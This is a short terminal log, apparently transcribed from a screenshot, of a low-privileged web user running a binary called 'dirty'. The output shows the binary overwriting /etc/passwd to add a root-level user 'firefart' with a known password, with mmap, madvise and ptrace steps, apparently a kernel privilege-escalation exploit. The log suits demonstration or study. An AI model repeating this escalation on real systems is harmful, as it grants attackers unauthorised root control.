 [wwwuser@localhost tmp]$ rm passwd.bak
[wwwuser@localhost tmp]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fe5aed7b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$